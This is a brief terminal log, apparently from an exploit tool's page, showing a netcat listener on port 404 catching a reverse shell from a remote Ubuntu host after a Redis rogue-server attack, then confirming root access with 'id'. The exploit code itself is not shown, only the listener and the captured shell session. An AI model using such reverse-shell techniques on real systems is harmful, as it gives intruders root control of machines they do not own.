 lan1oc@koi:~/redis-rogue-getshell$ sudo nc -nvlp 404
[sudo] lan1oc 的密码：
Listening on 0.0.0.0 404
Connection received on 10.3.7.251 2521
bash: cannot set terminal process group (2212): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:/# whami
whami
No command 'whami' found, did you mean:
 Command 'whoami' from package 'coreutils' (main)
whami: command not found
root@ubuntu:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/#